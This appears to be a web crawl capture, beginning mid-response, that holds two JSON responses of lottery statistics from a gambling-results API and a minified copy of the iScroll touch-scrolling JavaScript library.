inthSmallCount":105,"tenthSingleCount":90,"tenthDoubleCount":106,"tenthBigCount":106,"tenthSmallCount":90,"sumSingleCount":115,"sumDoubleCount":81,"sumBigCount":101,"sumSmallCount":95,"firstDragonCount":102,"firstTigerCount":94,"secondDragonCount":107,"secondTigerCount":89,"thirdDragonCount":97,"thirdTigerCount":99,"fourthDragonCount":93,"fourthTigerCount":103,"fifthDragonCount":98,"fifthTigerCount":98}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 67
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":5,"count":6},{"rank":5,"state":6,"count":4},{"rank":6,"state":3,"count":4},{"rank":1,"state":5,"count":3},{"rank":6,"state":2,"count":3},{"rank":10,"state":4,"count":3},{"rank":11,"state":1,"count":3},{"rank":1,"state":2,"count":2},{"rank":1,"state":3,"count":2},{"rank":2,"state":1,"count":2},{"rank":2,"state":3,"count":2},{"rank":2,"state":5,"count":2},{"rank":3,"state":2,"count":2},{"rank":4,"state":1,"count":2},{"rank":5,"state":4,"count":2},{"rank":8,"state":1,"count":2},{"rank":9,"state":4,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/lib/iscroll.js
body_size: 6823
content:
!function(){var o=Math,t=function(o){return o>>0},r=/webkit/i.test(navigator.appVersion)?"webkit":/firefox/i.test(navigator.userAgent)?"Moz":"opera"in window?"O":"",e=/android/gi.test(navigator.appVersion),n=/iphone|ipad/gi.test(navigator.appVersion),l=/playbook/gi.test(navigator.appVersion),i=/hp-tablet/gi.test(navigator.appVersion),s="WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix,a="ontouchstart"in window&&!i,c=r+"Transform"in document.documentElement.style,p=n||l,m=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(o){return setTimeout(o,1)},h=window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,u="onorientationchange"in window?"orientationchange":"resize",S=a?"touchstart":"mousedown",d=a?"touchmove":"mousemove",b=a?"touchend":"mouseup",f=a?"touchcancel":"mouseup",x="Moz"==r?"DOMMouseScroll":"mousewheel",g="translate"+(s?"3d(":"("),y=s?",0)":")",T=function(o,t){var l,i=this,m=document;i.wrapper="object"==typeof o?o:m.getElementById(o),i.wrapper.style.overflow="hidden",i.scroller=i.wrapper.children[0],i.options={hScroll:!0,vScroll:!0,x:0,y:0,bounce:!0,bounceLock:!1,momentum:!0,lockDirection:!0,useTransform:!0,useTransition:!1,topOffset:0,checkDOMChanges:!1,hScrollbar:!0,vScrollbar:!0,fixedScrollbar:e,hideScrollbar:n,fadeScrollbar:n&&s,scrollbarClass:"",zoom:!1,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:"scroll",snap:!1,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(o){o.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(l in t)i.options[l]=t[l];i.x=i.options.x,i.y=i.options.y,i.options.useTransform=!!c&&i.options.useTransform,i.options.hScrollbar=i.options.hScroll&&i.options.hScrollbar,i.options.vScrollbar=i.options.vScroll&&i.options.vScrollbar,i.options.zoom=i.options.useTransform&&i.options.zoom,i.options.useTransition=p&&i.options.useTransition,i.options.zoom&&e&&(g="translate(",y=")"),i.scroller.style[r+"TransitionProperty"]=i.options.useTransform?"-"+r.toLowerCase()+"-transform":"top left",i.scroller.style[r+"TransitionDuration"]="0",i.scroller.style[r+"TransformOrigin"]="0 0",i.options.useTransition&&(i.scroller.style[r+"TransitionTimingFunction"]="cubic-bezier(0.33,0.66,0.66,1)"),i.options.useTransform?i.scroller.style[r+"Transform"]=g+i.x+"px,"+i.y+"px"+y:i.scroller.style.cssText+=";position:absolute;top:"+i.y+"px;left:"+i.x+"px",i.options.useTransition&&(i.options.fixedScrollbar=!0),i.refresh(),i._bind(u,window),i._bind(S),a||(i._bind("mouseout",i.wrapper),"none"!=i.options.wheelAction&&i._bind(x)),i.options.checkDOMChanges&&(i.checkDOMTime=setInterval(function(){i._checkDOMChanges()},500))};T.prototype={enabled:!0,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(o){var t=this;switch(o.type){case S:if(!a&&0!==o.button)return;t._start(o);break;case d:t._move(o);break;case b:case f:t._end(o);break;case u:t._resize();break;case x:t._wheel(o);break;case"mouseout":t._mouseout(o);break;case"webkitTransitionEnd":t._transitionEnd(o)}},_checkDOMChanges:function(){this.moved||this.zoomed||this.animating||this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale||this.refresh()},_scrollbar:function(e){var n,l=this,i=document;l[e+"Scrollbar"]?(l[e+"ScrollbarWrapper"]||(n=i.createElement("div"),l.options.scrollbarClass?n.className=l.options.scrollbarClass+e.toUpperCase():n.style.cssText="position:absolute;z-index:100;"+("h"==e?"height:7px;bottom:1px;left:2px;right:"+(l.vScrollbar?"7":"2")+"px":"width:7px;bottom:"+(l.hScrollbar?"7":"2")+"px;top:2px;right:1px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:opacity;-"+r+"-transition-duration:"+(l.options.fadeScrollbar?"350ms":"0")+";overflow:hidden;opacity:"+(l.options.hideScrollbar?"0":"1"),l.wrapper.appendChild(n),l[e+"ScrollbarWrapper"]=n,n=i.createElement("div"),l.options.scrollbarClass||(n.style.cssText="position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-"+r+"-background-clip:padding-box;-"+r+"-box-sizing:border-box;"+("h"==e?"height:100%":"width:100%")+";-"+r+"-border-radius:3px;border-radius:3px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:-"+r+"-transform;-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-"+r+"-transition-duration:0;-"+r+"-transform:"+g+"0,0"+y,l.options.useTransition&&(n.style.cssText+=";-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)"),l[e+"ScrollbarWrapper"].appendChild(n),l[e+"ScrollbarIndicator"]=n),"h"==e?(l.hScrollbarSize=l.hScrollbarWrapper.clientWidth,l.hScrollbarIndicatorSize=o.max(t(l.hScrollbarSize*l.hScrollbarSize/l.scrollerW),8),l.hScrollbarIndicator.style.width=l.hScrollbarIndicatorSize+"px",l.hScrollbarMaxScroll=l.hScrollbarSize-l.hScrollbarIndicatorSize,l.hScrollbarProp=l.hScrollbarMaxScroll/l.maxScrollX):(l.vScrollbarSize=l.vScrollbarWrapper.clientHeight,l.vScrollbarIndicatorSize=o.max(t(l.vScrollbarSize*l.vScrollbarSize/l.scrollerH),8),l.vScrollbarIndicator.style.height=l.vScrollbarIndicatorSize+"px",l.vScrollbarMaxScroll=l.vScrollbarSize-l.vScrollbarIndicatorSize,l.vScrollbarProp=l.vScrollbarMaxScroll/l.maxScrollY),l._scrollbarPos(e,!0)):l[e+"ScrollbarWrapper"]&&(c&&(l[e+"ScrollbarIndicator"].style[r+"Transform"]=""),l[e+"ScrollbarWrapper"].parentNode.removeChild(l[e+"ScrollbarWrapper"]),l[e+"ScrollbarWrapper"]=null,l[e+"ScrollbarIndicator"]=null)},_resize:function(){var o=this;setTimeout(function(){o.refresh()},e?200:0)},_pos:function(o,e){o=this.hScroll?o:0,e=this.vScroll?e:0,this.options.useTransform?this.scroller.style[r+"Transform"]=g+o+"px,"+e+"px"+y+" scale("+this.scale+")":(o=t(o),e=t(e),this.scroller.style.left=o+"px",this.scroller.style.top=e+"px"),this.x=o,this.y=e,this._scrollbarPos("h"),this._scrollbarPos("v")},_scrollbarPos:function(o,e){var n,l=this,i="h"==o?l.x:l.y;l[o+"Scrollbar"]&&((i=l[o+"ScrollbarProp"]*i)<0?(l.options.fixedScrollbar||((n=l[o+"ScrollbarIndicatorSize"]+t(3*i))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px"),i=0):i>l[o+"ScrollbarMaxScroll"]&&(l.options.fixedScrollbar?i=l[o+"ScrollbarMaxScroll"]:((n=l[o+"ScrollbarIndicatorSize"]-t(3*(i-l[o+"ScrollbarMaxScroll"])))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px",i=l[o+"ScrollbarMaxScroll"]+(l[o+"ScrollbarIndicatorSize"]-n))),l[o+"ScrollbarWrapper"].style[r+"TransitionDelay"]="0",l[o+"ScrollbarWrapper"].style.opacity=e&&l.options.hideScrollbar?"0":"1",l[o+"ScrollbarIndicator"].style[r+"Transform"]=g+("h"==o?i+"px,0":"0,"+i+"px")+y)},_start:function(t){var e,n,l,i,s,c=this,p=a?t.touches[0]:t;c.enabled&&(c.options.onBeforeScrollStart&&c.options.onBeforeScrollStart.call(c,t),(c.options.useTransition||c.options.zoom)&&c._transitionTime(0),c.moved=!1,c.animating=!1,c.zoomed=!1,c.distX=0,c.distY=0,c.absDistX=0,c.absDistY=0,c.dirX=0,c.dirY=0,c.options.zoom&&a&&t.touches.length>1&&(i=o.abs(t.touches[0].pageX-t.touches[1].pageX),s=o.abs(t.touches[0].pageY-t.touches[1].pageY),c.touchesDistStart=o.sqrt(i*i+s*s),c.originX=o.abs(t.touches[0].pageX+t.touches[1].pageX-2*c.wrapperOffsetLeft)/2-c.x,c.originY=o.abs(t.touches[0].pageY+t.touches[1].pageY-2*c.wrapperOffsetTop)/2-c.y,c.options.onZoomStart&&c.options.onZoomStart.call(c,t)),c.options.momentum&&(c.options.useTransform?(n=1*(e=getComputedStyle(c.scroller,null)[r+"Transform"].replace(/[^0-9-.,]/g,"").split(","))[4],l=1*e[5]):(n=1*getComputedStyle(c.scroller,null).left.replace(/[^0-9-]/g,""),l=1*getComputedStyle(c.scroller,null).top.replace(/[^0-9-]/g,"")),n==c.x&&l==c.y||(c.options.useTransition?c._unbind("webkitTransitionEnd"):h(c.aniTime),c.steps=[],c._pos(n,l))),c.absStartX=c.x,c.absStartY=c.y,c.startX=c.x,c.startY=c.y,c.pointX=p.pageX,c.pointY=p.pageY,c.startTime=t.timeStamp||Date.now(),c.options.onScrollStart&&c.options.onScrollStart.call(c,t),c._bind(d),c._bind(b),c._bind(f))},_move:function(t){var e,n,l,i=this,s=a?t.touches[0]:t,c=s.pageX-i.pointX,p=s.pageY-i.pointY,m=i.x+c,h=i.y+p,u=t.timeStamp||Date.now();return i.options.onBeforeScrollMove&&i.options.onBeforeScrollMove.call(i,t),i.options.zoom&&a&&t.touches.length>1?(e=o.abs(t.touches[0].pageX-t.touches[1].pageX),n=o.abs(t.touches[0].pageY-t.touches[1].pageY),i.touchesDist=o.sqrt(e*e+n*n),i.zoomed=!0,(l=1/i.touchesDistStart*i.touchesDist*this.scale)<i.options.zoomMin?l=.5*i.options.zoomMin*Math.pow(2,l/i.options.zoomMin):l>i.options.zoomMax&&(l=2*i.options.zoomMax*Math.pow(.5,i.options.zoomMax/l)),i.lastScale=l/this.scale,m=this.originX-this.originX*i.lastScale+this.x,h=this.originY-this.originY*i.lastScale+this.y,this.scroller.style[r+"Transform"]=g+m+"px,"+h+"px"+y+" scale("+l+")",void(i.options.onZoom&&i.options.onZoom.call(i,t))):(i.pointX=s.pageX,i.pointY=s.pageY,(m>0||m<i.maxScrollX)&&(m=i.options.bounce?i.x+c/2:m>=0||i.maxScrollX>=0?0:i.maxScrollX),(h>i.minScrollY||h<i.maxScrollY)&&(h=i.options.bounce?i.y+p/2:h>=i.minScrollY||i.maxScrollY>=0?i.minScrollY:i.maxScrollY),i.absDistX<6&&i.absDistY<6?(i.distX+=c,i.distY+=p,i.absDistX=o.abs(i.distX),void(i.absDistY=o.abs(i.distY))):(i.options.lockDirection&&(i.absDistX>i.absDistY+5?(h=i.y,p=0):i.absDistY>i.absDistX+5&&(m=i.x,c=0)),i.moved=!0,i._pos(m,h),i.dirX=c>0?-1:c<0?1:0,i.dirY=p>0?-1:p<0?1:0,u-i.startTime>300&&(i.startTime=u,i.startX=i.x,i.startY=i.y),void(i.options.onScrollMove&&i.options.onScrollMove.call(i,t))))},_end:function(e){if(!a||0==e.touches.length){var n,l,i,s,c,p,m,h=this,u=a?e.changedTouches[0]:e,S={dist:0,time:0},x={dist:0,time:0},T=(e.timeStamp||Date.now())-h.startTime,w=h.x,v=h.y;if(h._unbind(d),h._unbind(b),h._unbind(f),h.options.onBeforeScrollEnd&&h.options.onBeforeScrollEnd.call(h,e),h.zoomed)return m=h.scale*h.lastScale,m=Math.max(h.options.zoomMin,m),m=Math.min(h.options.zoomMax,m),h.lastScale=m/h.scale,h.scale=m,h.x=h.originX-h.originX*h.lastScale+h.x,h.y=h.originY-h.originY*h.lastScale+h.y,h.scroller.style[r+"TransitionDuration"]="200ms",h.scroller.style[r+"Transform"]=g+h.x+"px,"+h.y+"px"+y+" scale("+h.scale+")",h.zoomed=!1,h.refresh(),void(h.options.onZoomEnd&&h.options.onZoomEnd.call(h,e));if(!h.moved)return a&&(h.doubleTapTimer&&h.options.zoom?(clearTimeout(h.doubleTapTimer),h.doubleTapTimer=null,h.options.onZoomStart&&h.options.onZoomStart.call(h,e),h.zoom(h.pointX,h.pointY,1==h.scale?h.options.doubleTapZoom:1),h.options.onZoomEnd&&setTimeout(function(){h.options.onZoomEnd.call(h,e)},200)):h.doubleTapTimer=setTimeout(function(){for(h.doubleTapTimer=null,n=u.target;1!=n.nodeType;)n=n.parentNode;"SELECT"!=n.tagName&&"INPUT"!=n.tagName&&"TEXTAREA"!=n.tagName&&((l=document.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,e.view,1,u.screenX,u.screenY,u.clientX,u.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null),l._fake=!0,n.dispatchEvent(l))},h.options.zoom?250:0)),h._resetPos(200),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(T<300&&h.options.momentum&&(S=w?h._momentum(w-h.startX,T,-h.x,h.scrollerW-h.wrapperW+h.x,h.options.bounce?h.wrapperW:0):S,x=v?h._momentum(v-h.startY,T,-h.y,h.maxScrollY<0?h.scrollerH-h.wrapperH+h.y-h.minScrollY:0,h.options.bounce?h.wrapperH:0):x,w=h.x+S.dist,v=h.y+x.dist,(h.x>0&&w>0||h.x<h.maxScrollX&&w<h.maxScrollX)&&(S={dist:0,time:0}),(h.y>h.minScrollY&&v>h.minScrollY||h.y<h.maxScrollY&&v<h.maxScrollY)&&(x={dist:0,time:0})),S.dist||x.dist)return c=o.max(o.max(S.time,x.time),10),h.options.snap&&(i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(w=(p=h._snap(w,v)).x,v=p.y,c=o.max(p.time,c))),h.scrollTo(t(w),t(v),c),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(h.options.snap)return i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(p=h._snap(h.x,h.y)).x==h.x&&p.y==h.y||h.scrollTo(p.x,p.y,p.time),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));h._resetPos(200),h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e)}},_resetPos:function(o){var t=this,e=t.x>=0?0:t.x<t.maxScrollX?t.maxScrollX:t.x,n=t.y>=t.minScrollY||t.maxScrollY>0?t.minScrollY:t.y<t.maxScrollY?t.maxScrollY:t.y;if(e==t.x&&n==t.y)return t.moved&&(t.moved=!1,t.options.onScrollEnd&&t.options.onScrollEnd.call(t)),t.hScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.hScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.hScrollbarWrapper.style.opacity="0"),void(t.vScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.vScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.vScrollbarWrapper.style.opacity="0"));t.scrollTo(e,n,o||0)},_wheel:function(o){var t,r,e,n,l,i=this;if("wheelDeltaX"in o?(t=o.wheelDeltaX/12,r=o.wheelDeltaY/12):t=r="detail"in o?3*-o.detail:-o.wheelDelta,"zoom"==i.options.wheelAction)return(l=i.scale*Math.pow(2,1/3*(r?r/Math.abs(r):0)))<i.options.zoomMin&&(l=i.options.zoomMin),l>i.options.zoomMax&&(l=i.options.zoomMax),void(l!=i.scale&&(!i.wheelZoomCount&&i.options.onZoomStart&&i.options.onZoomStart.call(i,o),i.wheelZoomCount++,i.zoom(o.pageX,o.pageY,l,400),setTimeout(function(){i.wheelZoomCount--,!i.wheelZoomCount&&i.options.onZoomEnd&&i.options.onZoomEnd.call(i,o)},400)));e=i.x+t,n=i.y+r,e>0?e=0:e<i.maxScrollX&&(e=i.maxScrollX),n>i.minScrollY?n=i.minScrollY:n<i.maxScrollY&&(n=i.maxScrollY),i.scrollTo(e,n,0)},_mouseout:function(o){var t=o.relatedTarget;if(t){for(;t=t.parentNode;)if(t==this.wrapper)return;this._end(o)}else this._end(o)},_transitionEnd:function(o){var t=this;o.target==t.scroller&&(t._unbind("webkitTransitionEnd"),t._startAni())},_startAni:function(){var t,r,e,n=this,l=n.x,i=n.y,s=Date.now();if(!n.animating)if(n.steps.length){if((t=n.steps.shift()).x==l&&t.y==i&&(t.time=0),n.animating=!0,n.moved=!0,n.options.useTransition)return n._transitionTime(t.time),n._pos(t.x,t.y),n.animating=!1,void(t.time?n._bind("webkitTransitionEnd"):n._resetPos(0));(e=function(){var a,c,p=Date.now();if(p>=s+t.time)return n._pos(t.x,t.y),n.animating=!1,n.options.onAnimationEnd&&n.options.onAnimationEnd.call(n),void n._startAni();p=(p-s)/t.time-1,r=o.sqrt(1-p*p),a=(t.x-l)*r+l,c=(t.y-i)*r+i,n._pos(a,c),n.animating&&(n.aniTime=m(e))})()}else n._resetPos(400)},_transitionTime:function(o){o+="ms",this.scroller.style[r+"TransitionDuration"]=o,this.hScrollbar&&(this.hScrollbarIndicator.style[r+"TransitionDuration"]=o),this.vScrollbar&&(this.vScrollbarIndicator.style[r+"TransitionDuration"]=o)},_momentum:function(r,e,n,l,i){var s=o.abs(r)/e,a=s*s/.0012,c=0;return r>0&&a>n?(s=s*(n+=i/(6/(a/s*6e-4)))/a,a=n):r<0&&a>l&&(s=s*(l+=i/(6/(a/s*6e-4)))/a,a=l),a*=r<0?-1:1,c=s/6e-4,{dist:a,time:t(c)}},_offset:function(o){for(var t=-o.offsetLeft,r=-o.offsetTop;o=o.offsetParent;)t-=o.offsetLeft,r-=o.offsetTop;return o!=this.wrapper&&(t*=this.scale,r*=this.scale),{left:t,top:r}},_snap:function(r,e){var n,l,i,s,a,c,p=this;for(i=p.pagesX.length-1,n=0,l=p.pagesX.length;n<l;n++)if(r>=p.pagesX[n]){i=n;break}for(i==p.currPageX&&i>0&&p.dirX<0&&i--,r=p.pagesX[i],a=(a=o.abs(r-p.pagesX[p.currPageX]))?o.abs(p.x-r)/a*500:0,p.currPageX=i,i=p.pagesY.length-1,n=0;n<i;n++)if(e>=p.pagesY[n]){i=n;break}return i==p.currPageY&&i>0&&p.dirY<0&&i--,e=p.pagesY[i],c=o.abs(e-p.pagesY[p.currPageY]),c=c?o.abs(p.y-e)/c*500:0,p.currPageY=i,s=t(o.max(a,c))||200,{x:r,y:e,time:s}},_bind:function(o,t,r){(t||this.scroller).addEventListener(o,this,!!r)},_unbind:function(o,t,r){(t||this.scroller).removeEventListener(o,this,!!r)},destroy:function(){var o=this;o.scroller.style[r+"Transform"]="",o.hScrollbar=!1,o.vScrollbar=!1,o._scrollbar("h"),o._scrollbar("v"),o._unbind(u,window),o._unbind(S),o._unbind(d),o._unbind(b),o._unbind(f),o.options.hasTouch||(o._unbind("mouseout",o.wrapper),o._unbind(x)),o.options.useTransition&&o._unbind("webkitTransitionEnd"),o.options.checkDOMChanges&&clearInterval(o.checkDOMTime),o.options.onDestroy&&o.options.onDestroy.call(o)},refresh:function(){var o,e,n,l,i=this,s=0,a=0;if(i.scale<i.options.zoomMin&&(i.scale=i.options.zoomMin),i.wrapperW=i.wrapper.clientWidth||1,i.wrapperH=i.wrapper.clientHeight||1,i.minScrollY=-i.options.topOffset||0,i.scrollerW=t(i.scroller.offsetWidth*i.scale),i.scrollerH=t((i.scroller.offsetHeight+i.minScrollY)*i.scale),i.maxScrollX=i.wrapperW-i.scrollerW,i.maxScrollY=i.wrapperH-i.scrollerH+i.minScrollY,i.dirX=0,i.dirY=0,i.options.onRefresh&&i.options.onRefresh.call(i),i.hScroll=i.options.hScroll&&i.maxScrollX<0,i.vScroll=i.options.vScroll&&(!i.options.bounceLock&&!i.hScroll||i.scrollerH>i.wrapperH),i.hScrollbar=i.hScroll&&i.options.hScrollbar,i.vScrollbar=i.vScroll&&i.options.vScrollbar&&i.scrollerH>i.wrapperH,o=i._offset(i.wrapper),i.wrapperOffsetLeft=-o.left,i.wrapperOffsetTop=-o.top,"string"==typeof i.options.snap)for(i.pagesX=[],i.pagesY=[],e=0,n=(l=i.scroller.querySelectorAll(i.options.snap)).length;e<n;e++)(s=i._offset(l[e])).left+=i.wrapperOffsetLeft,s.top+=i.wrapperOffsetTop,i.pagesX[e]=s.left<i.maxScrollX?i.maxScrollX:s.left*i.scale,i.pagesY[e]=s.top<i.maxScrollY?i.maxScrollY:s.top*i.scale;else if(i.options.snap){for(i.pagesX=[];s>=i.maxScrollX;)i.pagesX[a]=s,s-=i.wrapperW,a++;for(i.maxScrollX%i.wrapperW&&(i.pagesX[i.pagesX.length]=i.maxScrollX-i.pagesX[i.pagesX.length-1]+i.pagesX[i.pagesX.length-1]),s=0,a=0,i.pagesY=[];s>=i.maxScrollY;)i.pagesY[a]=s,s-=i.wrapperH,a++;i.maxScrollY%i.wrapperH&&(i.pagesY[i.pagesY.length]=i.maxScrollY-i.pagesY[i.pagesY.length-1]+i.pagesY[i.pagesY.length-1])}i._scrollbar("h"),i._scrollbar("v"),i.zoomed||(i.scroller.style[r+"TransitionDuration"]="0",i._resetPos(200))},scrollTo:function(o,t,r,e){var n,l,i=this,s=o;for(i.stop(),s.length||(s=[{x:o,y:t,time:r,relative:e}]),n=0,l=s.length;n<l;n++)s[n].relative&&(s[n].x=i.x-s[n].x,s[n].y=i.y-s[n].y),i.steps.push({x:s[n].x,y:s[n].y,time:s[n].time||0});i._startAni()},scrollToElement:function(t,r){var e,n=this;(t=t.nodeType?t:n.scroller.querySelector(t))&&((e=n._offset(t)).left+=n.wrapperOffsetLeft,e.top+=n.wrapperOffsetTop,e.left=e.left>0?0:e.left<n.maxScrollX?n.maxScrollX:e.left,e.top=e.top>n.minScrollY?n.minScrollY:e.top<n.maxScrollY?n.maxScrollY:e.top,r=void 0===r?o.max(2*o.abs(e.left),2*o.abs(e.top)):r,n.scrollTo(e.left,e.top,r))},scrollToPage:function(o,t,r){var e,n,l=this;r=void 0===r?400:r,l.options.onScrollStart&&l.options.onScrollStart.call(l),l.options.snap?(o="next"==o?l.currPageX+1:"prev"==o?l.currPageX-1:o,t="next"==t?l.currPageY+1:"prev"==t?l.currPageY-1:t,o=o<0?0:o>l.pagesX.length-1?l.pagesX.length-1:o,t=t<0?0:t>l.pagesY.length-1?l.pagesY.length-1:t,l.currPageX=o,l.currPageY=t,e=l.pagesX[o],n=l.pagesY[t]):(e=-l.wrapperW*o,n=-l.wrapperH*t,e<l.maxScrollX&&(e=l.maxScrollX),n<l.maxScrollY&&(n=l.maxScrollY)),l.scrollTo(e,n,r)},disable:function(){this.stop(),this._resetPos(0),this.enabled=!1,this._unbind(d),this._unbind(b),this._unbind(f)},enable:function(){this.enabled=!0},stop:function(){this.options.useTransition?this._unbind("webkitTransitionEnd"):h(this.aniTime),this.steps=[],this.moved=!1,this.animating=!1},zoom:function(o,t,e,n){var l=this,i=e/l.scale;l.options.useTransform&&(l.zoomed=!0,n=void 0===n?200:n,o=o-l.wrapperOffsetLeft-l.x,t=t-l.wrapperOffsetTop-l.y,l.x=o-o*i+l.x,l.y=t-t*i+l.y,l.scale=e,l.refresh(),l.x=l.x>0?0:l.x<l.maxScrollX?l.maxScrollX:l.x,l.y=l.y>l.minScrollY?l.minScrollY:l.y<l.maxScrollY?l.maxScrollY:l.y,l.scroller.style[r+"TransitionDuration"]=n+"ms",l.scroller.style[r+"Transform"]=g+l.x+"px,"+l.y+"px"+y+" scale("+e+")",l.zoomed=!1)},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating}},"undefined"!=typeof exports?exports.iScroll=T:window.iScroll=T}();